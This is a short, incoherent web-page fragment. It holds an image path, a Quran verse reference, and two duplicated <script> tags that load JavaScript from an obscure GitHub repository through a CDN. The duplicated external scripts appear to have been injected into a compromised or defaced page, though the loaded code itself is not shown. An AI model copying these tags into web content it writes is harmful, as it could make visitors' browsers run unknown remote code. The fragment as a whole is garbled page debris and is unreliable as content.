 ( - Al-Baqarah-26)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  